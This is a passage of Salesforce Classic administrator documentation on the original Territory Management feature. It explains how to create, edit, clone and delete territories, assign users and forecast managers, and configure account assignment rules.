[Managing Territories](#page-1245-0) [Displaying and Editing Territories](#page-1792-0)

# <span id="page-1792-0"></span>Displaying and Editing Territories

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

From the territory detail page, you can view and modify different aspects of the territory, including related territories, assigned users, and included accounts.

## Displaying Territories

- **1.** From Setup, enter *Hierarchy* in the Quick Find box, then select **Territory Hierarchy**.
- **2.** Select the name of the territory you want to view.

## Viewing Related Territories

The Hierarchy list at the top of the territory detail page shows how this territory is related to the top-level territory in the territory hierarchy. To see the names of other territories who share the same parent territory as this one, refer to the Siblings list immediately below. In either list, you can click a territory name to view that territory. The territory detail page also includes a Child Territories related list; see [Working with Territory Related Lists](#page-1793-0) on page 1788.

## Editing Territories

To update an existing territory, click **Edit**, and then change the fields you want to modify. For more information, see [Territory Fields](#page-1795-0) on page 1790 and [Create Custom Territory Fields](#page-1796-0) on page 1791.

If an edit to a territory affects a very large amount of data, you will be sent a confirmation email when the operation has completed.

Note: When you edit groups, roles, and territories, sharing rules are automatically recalculated to add or remove access as needed.

## Cloning Territories

Click **Clone** to create a new territory with the same standard and custom field values as the current territory. The cloned territory will have the same parent territory as the original territory. However, assigned users, account assignment rules, and manually assigned accounts are not cloned.

Note: If you have read-only access to a field, the value of that field is not carried over to the cloned record.

## Viewing Accounts Assigned to a Territory

Click **View Accounts** to see a list of the accounts that have been assigned to this territory and territories below it in the territory hierarchy. The list includes both manually assigned accounts and accounts that were assigned via rules.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view territories:

**•** "View Setup and Configuration"

To edit territories:

**•** "Manage Territories" OR

> You are a forecast manager, Forecast managers can manage territories is selected, and you are working below your position in the territory hierarchy.

## <span id="page-1793-0"></span>Working with Territory Related Lists

Each territory detail page has the following related lists:

- **• Assigned Users** Lists the users in the territory. See [Managing Users in Territories](#page-1797-0) on page 1792.
- **• Inherited Account Assignment Rules** Lists the account assignment rules for this territory that are defined in a parent territory. See [Managing Account Assignment Rules](#page-1801-0) on page 1796.
- **Account Assignment Rules Defined in This Territory** Lists the account assignment rules for this territory. See [Managing Account](#page-1801-0) [Assignment Rules](#page-1801-0) on page 1796.
- **Manually Assigned Accounts** Lists the accounts that have been manually added to this territory. See [Manually Assigning Accounts](#page-1809-0) [to Territories](#page-1809-0) on page 1804.
- **• Child Territories** Lists the territories located immediately below this territory in the territory hierarchy. Click **Add Territory** to create a new child territory for this territory. Click a child territory name to view that territory's detail page.

 $\epsilon$ Note: Hover over the links at the top of a detail page to display the corresponding related list and its records. If Chatter is enabled, hover links display below the feed. An interactive overlay allows you to quickly view and manage the related list items. Click a hover link to jump to the content of the related list. If hover links are not enabled, contact your Salesforce administrator.

#### SEE ALSO:

[Building Your Territory Hierarchy](#page-1791-0) [Enabling Territory Management](#page-1789-0) [Adding Forecast Managers to Territories](#page-1800-0) [Creating Territories](#page-1794-0)

## <span id="page-1794-0"></span>Creating Territories

 $\boldsymbol{\epsilon}$ Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

You can create up to 500 territories for your organization. To create a new territory:

- **1.** From Setup, enter *Hierarchy* in the Quick Find box, then select **Territory Hierarchy**.
- **2.** Click **Add Territory**. You can also click **Add Territory** from the Child Territories related list of a territory detail page.
- **3.** Define the new territory by entering or changing fields. For descriptions of territory fields, see [Territory Fields](#page-1795-0) on page 1790.

The required standard fields for territories are Label, Territory Name, and Parent Territory. Territories can also have custom fields. For more information, see [Create Custom](#page-1796-0) [Territory Fields](#page-1796-0) on page 1791.

**4.** Click **Save** to finish or **Save & New** to create more territories.

#### SEE ALSO:

[Territory Fields](#page-1795-0) [Create Custom Territory Fields](#page-1796-0) [Building Your Territory Hierarchy](#page-1791-0)

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create territories:

**•** "Manage Territories" OR

> You are a forecast manager, Forecast managers can manage

> territories is selected, and you are working below your position in the territory hierarchy.

## <span id="page-1795-0"></span>Territory Fields

**B** Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

A territory has the following fields, listed in alphabetical order.



## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To edit territories:

**•** "Manage Territories" OR

> You are a forecast manager, Forecast managers can manage territories is selected, and you are working below your position in the territory hierarchy.



#### SEE ALSO:

[Create Custom Territory Fields](#page-1796-0) [Displaying and Editing Territories](#page-1792-0) [Creating Territories](#page-1794-0) [Territory Management FAQ](#page-1249-0)

## <span id="page-1796-0"></span>Create Custom Territory Fields

You can add up to 500 custom territory fields to tailor territories for your company's unique requirements.

Note: This information applies to the original Territory Management feature only, and not  $\mathbb{Z}$ to Enterprise Territory Management.

From the object management settings for territories, go to the fields area. From this area, you can view details of standard fields, create or edit custom fields, or define field dependencies.

 $\mathbf Z$ Note: Territories don't have customizable page layouts. New custom fields are added in alphabetical order at the bottom of the territory detail page.

## SEE ALSO:

[Displaying and Editing Territories](#page-1792-0) [Creating Territories](#page-1794-0) [Territory Fields](#page-1795-0) [Find Object Management Settings](#page-3692-0)

#### **EDITIONS**

Available in: Salesforce Classic

## Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create or edit custom territory fields:

**•** "Manage Territories" OR

> You are a forecast manager, Forecast managers can manage territories is selected, and you are working below your position in the territory hierarchy.

## Deleting Territories

 $\boldsymbol{\beta}$ Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

You can only delete territories that do not have any child territories. When a territory is deleted, the following items are no longer associated with that territory:

- **•** All users, whether or not Active in Territory is checked
- **•** All accounts, whether assigned manually or by account assignment rules
- **•** All opportunities

To delete a territory:

- **1.** From Setup, enter *Hierarchy* in the Quick Find box, then select **Territory Hierarchy**.
- **2.** Click **Del** next to a territory in the hierarchy. Alternatively, select the name of a territory and click **Delete**.

Note: Restoring an account or opportunity from the Recycle Bin restores the territory assignment, but it does not trigger the evaluation of account assignment rules. If account assignment rules changed while the record was in the Recycle Bin, the restored record may have territories that are inconsistent with the new rules.

#### SEE ALSO:

<span id="page-1797-0"></span>[Displaying and Editing Territories](#page-1792-0) [Building Your Territory Hierarchy](#page-1791-0)

## Managing Users in Territories

**TA** Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

A territory can have an unlimited number of users, and a user can be assigned to an unlimited number of territories.

In the context of a specific territory, users have both an Active status and an Active in Territory status:

#### **Active**

An active user is able to log in to Salesforce.

Deactivated users, such as employees who are no longer with your company, are disabled from logging in to Salesforce. Deactivated users continue to own opportunities and appear in forecasts and territories. When users are deactivated, their opportunity forecast overrides, adjusted total overrides, and manager's choice overrides on subordinates' forecasts are frozen. However, the manager of a deactivated user can apply manager's choice overrides to that user's forecasts. Rollup amounts are kept current. If a deactivated user is later reactivated, the user can resume normal work as before. If "Allow Forecasting" is disabled for a user who is deactivated, the user is removed from any territories her or she is assigned to.

Users can set their active status by modifying their personal information page in their personal settings.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To delete territories:

**•** "Manage Territories" OR

You are a forecast manager, Forecast managers can manage territories is selected, and you are working below your position in the territory hierarchy.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To assign users to territories:

**•** "Manage Territories" AND

"Manage Users"

### **Active in Territory**

Users with Active in Territory checked on the territory detail page have open opportunities, closed opportunities, or no opportunities at all in that territory. Users with Active in Territory deselected have been transferred out of or removed from the territory, but retain ownership of opportunities in the old territory.

To view the territories to which you belong, view the Territories related list on your personal information page. To view this related list for any user, from Setup, enter *Users* in the Quick Find box, then select **Users**.

## Adding Users to Territories

To add users to a territory:

- **1.** From a territory detail page, click **Add Users**.
- **2.** To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.
- **3.** Select and deselect checkboxes in the Action column to move users between the Available and Selected areas. Also, you can:
	- **•** Click a letter to view users who correspond to that letter.
	- **•** Click **All** to display all users who match the criteria of the current view.
	- **•** Click **select shown** to move all users that are shown on the current list page to the Selected area below.
	- **•** Click **deselect shown** or **deselect all** to move users from the Selected area to the Available area.

Note: Users already assigned to the territory will not appear in the Available users list even if they meet the list view criteria.

**4.** When the Selected area includes all users that you want to assign to the territory, click **Assign**.

## Removing Users from Territories

You can remove a user from a territory and choose who will receive his or her open opportunities:

- **1.** In the Assigned Users related list on the territory detail page, click **Remove** next to the user's name.
- **2.** Click the New Owner lookup icon  $\left(\frac{\mathbb{Q}}{2}\right)$  to select a recipient for any open opportunities the user may have.
- **3.** Alternatively, leave the New Owner field blank. One of the following results will occur:
	- If the parent territory has a forecast manager, then that forecast manager takes ownership of the user's open opportunities. Also, the forecast manager is assigned to the territory with Active in Territory unchecked.
	- If the parent territory does not have a forecast manager, then the user remains in the territory with Active in Territory unchecked.
- **4.** Click **Save**.

If very large amounts of data are affected, you will be sent a confirmation email when the operation has completed.

## Transferring Users Between Territories

The user transfer wizard allows you to move a user from one territory to another, choose which open opportunities the user will continue to own, and designate a recipient for open opportunities the user leaves behind.

To transfer a user to another territory:

**1.** In the Assigned Users related list on the territory detail page, click **Transfer** next to the user's name.

- **2.** Click **Select** next to the territory to which you are transferring the user. If necessary, expand or collapse nodes in the territory hierarchy to display the desired destination territory.
- **3.** Click the New Owner lookup icon ( $\bigcirc$ ) to select the user who will take ownership of the open opportunities that the transferred user does not keep. Click **Next** to proceed.

If you skip this step and choose not to select a recipient, the forecast manager of the parent territory of the user's former territory automatically receives the open opportunities that the user does not keep. If there is no forecast manager in the parent territory of the user's former territory, then the user being moved retains ownership of his or her opportunities.

- **4.** Choose a list view of the user's open opportunities.
- **5.** Click **Select** and **Deselect** to move opportunities between the Available and Selected areas. Also, you can:
	- **•** Click a letter to view opportunities that correspond to that letter.
	- **•** Click **All** to display all opportunities that match the criteria of the current view.
	- **•** Click **select shown** to move all opportunities that are shown on the current list page to the Selected area below.
	- **•** Click **deselect shown** or **deselect all** to move opportunities from the Selected area to the Available area.
- **6.** When the Selected area shows the opportunities that you want the user to retain after the transfer, click **Transfer**.

If very large amounts of data are affected, you will be sent a confirmation email when the operation has completed.

 $\triangledown$  Note: If you transfer the forecast manager out of a territory, that territory will no longer have a forecast and any opportunity overrides for that territory that were created by forecast managers above it in the territory hierarchy will be deleted. See [Overriding](#page-1472-0) [Customizable Forecasts](#page-1472-0) on page 1467.

SEE ALSO:

[Displaying and Editing Territories](#page-1792-0) [Adding Forecast Managers to Territories](#page-1800-0)
# Viewing Assigned Users Lists

 $\mathbf{K}$ Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

The assigned users list page displays a list of users assigned to the selected territory. From this page, you can view detailed user information, remove users from territories, transfer users between territories, and access other related information.

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. The default  $\forall i \in \mathbb{W}$  is your last selected user view.
- **•** Click a username to view the user detail.
- **•** Click **Remove** next to a username to [remove the user from the territory](#page-1798-0).
- **•** Click **Transfer** next to a username to [transfer the user between territories.](#page-1798-1)

### SEE ALSO:

[Territory Management Overview](#page-1243-0) [Managing Account Assignment Rules](#page-1801-0)

# Adding Forecast Managers to Territories

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

Consider the following before assigning the forecast manager for a territory:

- **•** A territory can have only one forecast manager. See [Assigning Forecast Managers in Your](#page-1912-0) [Forecast Hierarchy](#page-1912-0) on page 1907.
- **•** Forecasts from child and lower-level territories roll up to forecast managers.
- **•** If a territory has no forecast manager, there is no forecast for that territory.
- **•** Forecast managers can receive opportunities when users are transferred out of or removed from a territory.
- **•** Forecast managers can receive opportunities when account assignment rules are run.
- **•** On the territory settings page, you can enable forecast managers to act as delegated administrators for territories below them in the hierarchy.

To assign or change the forecast manager for a territory:

- **1.** On the territory detail page, click **Change** next to the Forecast Manager field.
- **2.** Select a name from the drop-down list to specify the territory's forecast manager.

On the right, a tree view of the territory hierarchy allows you to see the child and lower-level territories whose forecasts will roll up to the forecast manager.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view assigned users:

**•** "View Setup and Configuration"

To remove or transfer a user:

**•** "Manage Territories" AND

"Manage Users"

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To assign forecast managers to territories:

**•** "Manage Users" AND

"Manage Territories"

AND

"Customize Application"

## **3.** Click **Save** to finish.

### SEE ALSO:

[Assigning Forecast Managers in Your Forecast Hierarchy](#page-1912-0) [Displaying and Editing Territories](#page-1792-0) [Configuring Territory Management Settings](#page-1790-0)

# <span id="page-1801-0"></span>Managing Account Assignment Rules

Note: This information applies to the original Territory Management feature only, and not to Enterprise Territory Management.

You can create account assignment rules that automatically move accounts and their associated opportunities and cases into territories based on any standard or custom account field, such as zip code, state, industry, revenue, or number of employees. Each rule consists of multiple rows of criteria that specify exactly how the accounts are assigned.

Account assignment rules are governed by the following:

- **•** A territory can have inherited account assignment rules, meaning that the rules were created somewhere higher in the territory hierarchy and consequently also impact the given territory.
- **•** A territory can have locally defined account assignment rules, meaning that the rule was created at the given territory.
- **•** If a territory doesn't have any inherited or locally-defined account assignment rules, then it only contains accounts that were [manually added.](#page-1809-0)
- If an account matches all inherited and locally-defined account assignment rules for multiple territories on the same branch of the hierarchy, then the account is assigned to the lowest matching territory.
- If an account matches a territory's inherited account assignment rules but not all of the territory's locally-defined rules, then the account isn't assigned to the territory, but is evaluated for child territories.

For example, you have three territories:

- **•** Territory A has four rules marked "Apply to child territories", and is a parent of territory B.
	- **–** Territory B has three rules not marked "Apply to child territories", and is a parent of territory C.
		- **•** Territory C has two rules.

If you assign an account that matches all of territory A's and territory C's rules but only one of territory B's rules, then the account is assigned to territory C. However, if territory B's rules are marked "Apply to child territories," then the account is assigned only to territory A.

# Working with Account Assignment Rules

Click **Run Rules** on the territory detail page to evaluate the active inherited, locally defined rules shown on the page against all existing accounts in your organization. The rules for all subordinate territories are also evaluated—that is, when you run rules on the top-level territory, all rules in the entire hierarchy are evaluated. When you click **Run Rules**, an icon ( $\Box$ ) displays next to the button for all affected territories to indicate that rules are being processed. An email confirmation is sent when processing is complete.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To manage account assignment rules:

**•** "Manage Territories" OR

> You are a forecast manager, Forecast managers can manage territories is selected, and you are working below your position in the territory hierarchy.

Note: To protect data quality, you can't modify a territory while the processing icon displays.

Click **Manage Rules** on the territory detail page to access the Manage Account Assignment Rules page, where you can create, edit, preview, and run account assignment rules:

- **•** Click **New** to create a new rule, or **Edit** to edit an existing rule. See [Creating and Editing Account Assignment Rules](#page-1806-0) on page 1801.
- **•** Use the Active checkbox to set a locally-defined rule as active or inactive.

Active account assignment rules automatically evaluate accounts and assign them to territories when:

- **–** An account is created using the Salesforce user interface, the Force.com API, or a client such as Connect Offline.
- **–** An account is imported using an import wizard.
- **–** An account is created by the conversion of a lead.
- **–** An account is edited and saved if the Select by default checkbox is selected for the "Evaluate this account against territory rules on save" checkbox option under **Layout Properties**. If the account assignment rule initiates an opportunity ownership change, you must have transfer access on the opportunity.
- **–** An account is edited and saved via the Force.com API.
- **– Run Rules** is clicked on a territory detail page, provided the Exclude from territory assignment rules checkbox on the account is deselected.
- **– Save & Run Rules** is clicked on the manage account assignment rules page for a territory, provided the Exclude from territory assignment rules checkbox on the account is deselected.
- **–** Duplicate accounts are merged.
- **•** Click a rule name to see the details of that rule, including its active status and criteria. From a rule detail page you can edit, delete, or clone a rule.
- **•** Click **Preview** to see the accounts that would be assigned to this territory and its child territories if the rules currently marked active were run. See [Previewing Account Assignments](#page-1808-0) on page 1803.
- **•** Click **Save** to save the current active status of locally-defined rules.
- **•** Click **Save & Run Rules** to save the current active status of locally-defined rules and evaluate the inherited and locally-defined rules shown on the page against all existing accounts in your organization. Running account assignment rules affects accounts in the Recycle Bin.

Click **Edit** on the territory detail page to toggle the Confine Opportunity Assignment checkbox. When it is selected, the territory's opportunities remain in the territory or its child territories when you run account assignment rules. The following exceptions apply:

- **•** If an opportunity's account moves to only one of the territory's children, then the opportunity follows the account and is reassigned to the account's new territory. This includes when an account moves to multiple territories and only one of the new territories is a child of the original territory.
- If an opportunity's account moves to more than one of the territory's children, then the opportunity's territory field is set to blank.
- **•** If an opportunity's account moves completely out of the territory and its children, then the opportunity's territory field is set to blank.

Tip: You can also manage account assignment rules using the Data Loader or the Web services API.

## Account Assignment Rules and Opportunities

Several factors determine how account assignment rules assign opportunities to territories, including:

- Whether the account associated with the opportunity is assigned to one or more territories
- **•** Whether the opportunity owner is a member of the same territory as the account
- **•** The number of users assigned to the territory
- **•** Whether a forecast manager is assigned to the territory

Note: If you're updating an account which triggers an account assignment rule that is part of territory management, you must  $\mathbf{z}$ have transfer access on the opportunity if the account assignment rule initiates a change in the opportunity ownership.

### **Accounts with One Territory**

If the account associated with the opportunity is assigned to only one territory, use the following table to determine how the opportunity's territory is assigned:



### **Accounts with Multiple Territories**

If the account associated with the opportunity is assigned to more than one territory, use the following table to determine how the opportunity's territory is assigned:



### **Territory Assignments for Standard Users**

If the user creating the opportunity is a standard user, Salesforce automatically assigns a territory to a new opportunity only if the user and account have exactly one territory in common. For example, James, who is a standard user assigned to the Westlake territory only, creates an opportunity on the Filmore, Inc. account. Filmore, Inc. belongs to the Westlake territory and one other territory. Because James and Filmore, Inc., have exactly one territory in common, the new opportunity is assigned to the Westlake territory. If James belonged to the account's other territory, the opportunity would not be assigned to a territory.

Use the following table to determine when a territory will be assigned to an opportunity created by a standard user.



### **Territory Assignments for Administrators**

A user who is an administrator or has "Manage Territories" permission can view all territories.

If the user is an administrator, a territory-delegated administrator, or a user with the "Manage Territories" permission, Salesforce automatically assigns a territory to a new opportunity only if the administrator, the account, and the account's parent accounts have exactly one

